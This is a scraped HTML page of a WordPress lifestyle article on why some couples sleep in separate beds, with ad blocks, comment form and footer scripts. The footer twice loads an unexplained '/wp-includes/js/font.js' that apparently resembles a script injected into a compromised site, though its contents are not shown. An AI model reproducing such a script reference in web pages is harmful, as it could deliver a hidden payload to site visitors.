<figure class="wp-block-image size-large"><img decoding="async" width="728" height="364" src="https://studentguide.me/wp-content/uploads/2021/07/74852d5f8dab0d72e6ae2b431b.jpg" alt="Why More Happy Couples Prefer to Sleep in Separate Beds" class="wp-image-9767" srcset="https://studentguide.me/wp-content/uploads/2021/07/74852d5f8dab0d72e6ae2b431b.jpg 728w, https://studentguide.me/wp-content/uploads/2021/07/74852d5f8dab0d72e6ae2b431b-300x150.jpg 300w, https://studentguide.me/wp-content/uploads/2021/07/74852d5f8dab0d72e6ae2b431b-100x50.jpg 100w, https://studentguide.me/wp-content/uploads/2021/07/74852d5f8dab0d72e6ae2b431b-700x350.jpg 700w" sizes="(max-width: 728px) 100vw, 728px" /></figure><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- StudentGuide_New_DisplayAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="6607278512"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>Tina Cooper, a licensed social worker, sleeps in different rooms with her partner due to their opposite sleeping <a href="https://www.independent.co.uk/life-style/love-sex/marriage/sleep-divorce-marriage-sleeping-apart-advice-secret-trick-a9042981.html" target="_blank" rel="noopener">habits</a>. “I am a night owl, he is an early riser. I need soft sounds to fall asleep and he likes silence. He likes hard mattresses, and I like soft, pillow-filled pillows. </p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- StudentGuide_New_DisplayAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="6607278512"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>And since I don&#8217;t like sunlight in the morning, my boyfriend gave me the master bedroom, which has less light and has the second-largest bedroom that gets the sunrise he loves. &#8220;</p>



<p>The way you spend the night in your shared room with your partner can also influence your daytime functioning, your marital satisfaction, and your physical and psychological health. </p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="3346690353"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="728" height="420" src="https://studentguide.me/wp-content/uploads/2021/07/246e0f565683e50ad524d43839.jpg" alt="Why More Happy Couples Prefer to Sleep in Separate Beds" class="wp-image-9768" srcset="https://studentguide.me/wp-content/uploads/2021/07/246e0f565683e50ad524d43839.jpg 728w, https://studentguide.me/wp-content/uploads/2021/07/246e0f565683e50ad524d43839-300x173.jpg 300w, https://studentguide.me/wp-content/uploads/2021/07/246e0f565683e50ad524d43839-100x58.jpg 100w, https://studentguide.me/wp-content/uploads/2021/07/246e0f565683e50ad524d43839-700x404.jpg 700w" sizes="auto, (max-width: 728px) 100vw, 728px" /></figure><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- StudentGuide_New_DisplayAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="6607278512"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>And when 2 people with different bedtime and preferences and nighttime schedules end up&nbsp;together, switching to suit your partner&#8217;s needs can hurt your relationship in the long run.</p>



<p>Sleeping in different rooms with your partner means that the two of you will have a place to yourselves where you can relax after a tiring day. </p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4479808627"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>That way, the two of you can get your needs met without standing on your toes and worrying about your partner waking up because you&nbsp;want to watch the latest episode of your show before bed.</p>



<h3 class="wp-block-heading">Even If You Don’t Remember Waking Up, Disturbed Sleep Can Have A Negative Impact On Your Overall Health</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="728" height="420" src="https://studentguide.me/wp-content/uploads/2021/07/3895875432b89f7fe2f04f7c65.jpg" alt="Why More Happy Couples Prefer to Sleep in Separate Beds" class="wp-image-9769" srcset="https://studentguide.me/wp-content/uploads/2021/07/3895875432b89f7fe2f04f7c65.jpg 728w, https://studentguide.me/wp-content/uploads/2021/07/3895875432b89f7fe2f04f7c65-300x173.jpg 300w, https://studentguide.me/wp-content/uploads/2021/07/3895875432b89f7fe2f04f7c65-100x58.jpg 100w, https://studentguide.me/wp-content/uploads/2021/07/3895875432b89f7fe2f04f7c65-700x404.jpg 700w" sizes="auto, (max-width: 728px) 100vw, 728px" /></figure>



<p>During the night, our brain goes through the stages of sleep several times: light sleep, deep sleep, and REM (rapid eye movement sleep). But when you break the cycle by waking up during the night, it means your brain spends more time in light sleep and loses REM. And without enough REM, your emotional well-being and cognitive performance suffer.</p>



<p>Sleep disruption can also have short- and long-term health consequences, such as hypertension, weight-related problems, mental health problems, reduced quality of life, and other health-related problems.</p>



<p>What are your sleeping arrangements with your partner? Do you think sleeping in different beds can help a relationship thrive?</p>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="4479808627"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
                                                            </div>
                            <div class="clear"></div>
                            
                                                            <div class="tags textcenter">
                                    <svg class="main-color"><use xlink:href="#tag-icon"></use></svg>
                                    <a href="https://studentguide.me/category/facts/" rel="category tag">Facts</a>                                </div>
                            
                            
                                    

                                                            <div id="show-comments" class="show-comments textcenter">
                                    <a href="javascript:void(0)" class="epcl-button large icon secondary" data-text="Show Comments" data-text-active="Hide Comments"><span>Show Comments</span></a>
                                </div>
                                                        
                            
                            <!-- start: .epcl-comments -->
                            <div class="epcl-comments hidden">

                                                                    
    <!-- start: #comments -->
    <div id="comments" class="section hosted no-comments">

                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title title bordered">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/couples-prefer-to-sleep-in-separate-beds/#respond" style="display:none;">Cancel reply</a></small><span class="border"></span></h3><form action="https://studentguide.me/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required /><div class="clear"></div>
<input class="form-website" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	        <div class="clear"></div>
    </div>
    <!-- end: #comments -->
                                
                                
                                
                                <div class="clear"></div>
                            </div>
                            <!-- end: .epcl-comments -->                           

                             
                            
                                                                <!-- start: .share-buttons -->
    <div class="share-buttons section np-bottom">
        <p class="title small">Share Article:</p>
            <div class="epcl-share-bottom">
                            <a class="facebook button circle" rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/" target="_blank"><i class="fa fa-facebook"></i></a>
                    
        <a class="twitter button circle" rel="nofollow noopener" href="https://twitter.com/share?text=Why+More+Happy+Couples+Prefer+to+Sleep+in+Separate+Beds&url=https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/" target="_blank"><i class="fa fa-twitter"></i></a>
                                                    
            <a class="email button circle" rel="nofollow noopener" href="/cdn-cgi/l/email-protection#[base64]" target="_blank"><i class="fa fa-envelope"></i></a>
                    
            <a class="whatsapp button circle" rel="nofollow noopener" href="https://api.whatsapp.com/send?text=https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/" data-action="share/whatsapp/share" target="_blank"><i class="fa fa-whatsapp"></i></a>
            </div>
            <div class="clear"></div>
                    <div class="permalink">
                <input type="text" name="shortlink" value="https://studentguide.me/couples-prefer-to-sleep-in-separate-beds/" id="copy-link" readonly aria-label="Copy Link">
                <span class="copy"><svg class="icon large main-color"><use xlink:href="#copy-icon"></use></svg></span>
            </div>
            </div>
    <!-- end: .share-buttons -->
                                  
                            
                            
                            <div class="epcl-border"></div>

                        </section>

                    </article>
                    
                                                
    <section class="related section" id="epcl-related-stories">
        <h3 class="title bordered">You might also like</h3>
        <div class="row">
                            <article class="prev grid-33 tablet-grid-33 mobile-grid-50">
                    <a href="https://studentguide.me/why-there-are-so-few-left-handed-people/" class="hover-effect"><img width="600" height="315" src="https://studentguide.me/wp-content/uploads/2021/02/d92be55127bc1416a41332a900.jpg" class="attachment-epcl_single_related size-epcl_single_related wp-post-image" alt="Why There Are So Few Left-Handed People and What Their Advantages Are" decoding="async" loading="lazy" srcset="https://studentguide.me/wp-content/uploads/2021/02/d92be55127bc1416a41332a900.jpg 1200w, https://studentguide.me/wp-content/uploads/2021/02/d92be55127bc1416a41332a900-300x158.jpg 300w, https://studentguide.me/wp-content/uploads/2021/02/d92be55127bc1416a41332a900-1024x538.jpg 1024w, https://studentguide.me/wp-content/uploads/2021/02/d92be55127bc1416a41332a900-768x403.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
                    <div class="info">
                        <h4 class="title usmall no-margin"><a href="https://studentguide.me/why-there-are-so-few-left-handed-people/">Why There Are So Few Left-Handed People and What Their Advantages Are</a></h4>
                        <time class="small" datetime="2025-04-06">6th April 2025</time>
                    </div>
                </article>
                            <article class="prev grid-33 tablet-grid-33 mobile-grid-50">
                    <a href="https://studentguide.me/defying-single-shaming/" class="hover-effect"><img width="600" height="550" src="https://studentguide.me/wp-content/uploads/2021/08/980daa5f4ba20db166b20ebe07-600x550.jpg" class="attachment-epcl_single_related size-epcl_single_related wp-post-image" alt="What Single Shaming Is And How To Respond If Someone Does It To You" decoding="async" loading="lazy" /></a>
                    <div class="info">
                        <h4 class="title usmall no-margin"><a href="https://studentguide.me/defying-single-shaming/">What Single Shaming Is And How To Respond If Someone Does It To You</a></h4>
                        <time class="small" datetime="2025-04-06">6th April 2025</time>
                    </div>
                </article>
                            <article class="prev grid-33 tablet-grid-33 mobile-grid-50">
                    <a href="https://studentguide.me/people-decided-to-share-pics-of-their-wives/" class="hover-effect"><img width="600" height="550" src="https://studentguide.me/wp-content/uploads/2022/03/People-Decided-to-Share-Pics-of-Their-Wives-and-We-Couldnt-Love-Them-More-600x550.jpg" class="attachment-epcl_single_related size-epcl_single_related wp-post-image" alt="People Decided to Share Pics of Their Wives, and We Couldn’t Love Them More" decoding="async" loading="lazy" /></a>
                    <div class="info">
                        <h4 class="title usmall no-margin"><a href="https://studentguide.me/people-decided-to-share-pics-of-their-wives/">People Decided to Share Pics of Their Wives, and We Couldn’t Love Them More</a></h4>
                        <time class="small" datetime="2024-09-24">24th September 2024</time>
                    </div>
                </article>
                        <div class="clear"></div>
        </div>
    </section>
                            <div class="clear"></div> 
                                                 

                                            <div class="epcl-border no-margin"></div>
<section class="siblings section" id="epcl-other-stories">
    <h3 class="title bordered">Other stories</h3>
                <article class="next mask-effect">
                                                <div class="thumb cover" style="background: url('https://studentguide.me/wp-content/uploads/2021/07/362157559dac5fdb42f70981bc-1024x538.jpg');"></div>
                                        <a href="https://studentguide.me/age-gap-relationship-can-be-a-huge-success/" class="full-link"></a>
            <div class="info">
                <h4 class="title white mask no-margin">According to Psychologists Why an Age-Gap Relationship Can Be a Huge Success</h4>
            </div>
            <span class="epcl-button secondary hide-on-mobile">Next Story</span>
        </article>
    
                <article class="prev mask-effect">
                                                <div class="thumb cover" style="background: url('https://studentguide.me/wp-content/uploads/2021/03/b27d5958d8b63aaa4dc796e53d-1024x538.jpg');"></div>
                                        <a href="https://studentguide.me/how-much-time-we-waste-on-everyday/" class="full-link"></a>
            <div class="info">
                <h4 class="title white mask no-margin">How Much Time We Waste on Everyday Chores in Our Lifetime</h4>
            </div>
            <span class="epcl-button secondary hide-on-mobile">Previous Story</span>
        </article>
        <div class="clear"></div>
</section>                    
                    <div class="clear"></div>

                </div>
                <!-- end: .content -->

                
            </div>
            <!-- end: .center -->
        
        </div>
        <!-- end: .epcl-page-wrapper -->

	</main>
	<!-- end: #single -->


      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/veen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/font.js"></script><script type="text/javascript" src="https://studentguide.me/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://studentguide.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://studentguide.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://studentguide.me/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://studentguide.me/wp-admin/admin-ajax.php","nonce":"794cc5484f","ip":"101.42.232.182","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://studentguide.me/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" id="epcl-scripts-js-extra">
/* <![CDATA[ */
var ajax_var = {"assets_folder":"https://studentguide.me/wp-content/themes/veen/assets"};
//# sourceURL=epcl-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://studentguide.me/wp-content/themes/veen/assets/dist/scripts.min.js?ver=2.1.1" id="epcl-scripts-js"></script>
<script type="text/javascript" src="https://studentguide.me/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://studentguide.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://studentguide.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/wp-includes/js/font.js"></script>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"079865c03b204e6ab74c0e4debe43b70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767472312 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zvEIGRJJrUbK_mDR90LFQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384222403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>